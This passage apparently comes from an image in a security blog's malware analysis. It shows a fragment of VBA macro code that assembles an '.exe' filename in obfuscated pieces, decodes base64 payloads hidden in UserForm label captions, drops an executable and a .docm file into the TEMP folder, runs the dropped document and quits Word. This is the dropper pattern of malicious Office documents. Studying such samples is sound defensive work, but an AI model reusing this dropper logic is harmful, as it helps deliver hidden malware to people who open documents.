 vFileName = vFileName + vAdd & ".e" + "x" & "e"
If Not FileExists(vFileName) Then SaveFN vFileName, convText(UserForm1.Label2.Caption)
vDocName = Environ("TEMP") & "\~temp.docm"
If Not FileExists(vDocName) Then SaveFN vDocName, convText(UserForm1.Label1.Caption)
zyx (vDocName)
Application.Quit
End Sub
Private Function convText(dsf)
Dim dm, el
Set dm = CreateObject("Microsoft.XMLDOM")
Set el = dm.CreateElement("tmp")
el.DataType = "bin.base64"
el.Text = dsf
convText = el.NodeTypedValue
End Function
Private Sub SaveFN(vNum, vBun)
Dim binaryStream
Set binaryStream = CreateObject("ADODB.Stream")
binaryStream.Type = 1
binaryStream.Open
binaryStream.Write vBun
binaryStream.SaveToFile vNum, 2
End Sub
娜璋AI安全之家